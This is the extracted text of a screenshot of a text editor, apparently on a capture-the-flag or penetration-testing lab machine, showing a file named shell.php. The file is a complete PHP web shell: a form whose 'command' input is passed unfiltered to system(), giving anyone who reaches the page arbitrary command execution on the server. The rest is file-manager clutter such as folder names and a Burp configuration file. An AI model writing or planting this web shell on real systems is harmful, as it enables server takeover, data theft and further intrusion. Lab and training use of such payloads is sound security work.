 File Edit Selection Find View Goto Tools Project Preferences Help
untitled
1 <html>
2 <body>
3 <form method="GET" name="<?php echo
basename($_SERVER['PHP_SELF']); ?>">
4 <input type="text" name="command" autofocus id="command" size="
50">
5 <input type="submit" value="Execute">
6 </form>
7 <pre>
8 <?php
9 if(isset($_GET['command']))
10 {
11 system($_GET['command'] . ' 2>&1');
12 }
13 ?>
14 </pre>
15 </body>
16 </html>
Name: shell.php
Home
Desktop
Tools
Additional Tools
Wordlists
Documents
Music
Videos
Downloads
Other Locations
root
Name
CTFBuilder
Desktop
Downloads
Instructions
Pictures
Postman
Rooms
Scripts
snap
thinclient_drives
Tools
burp.json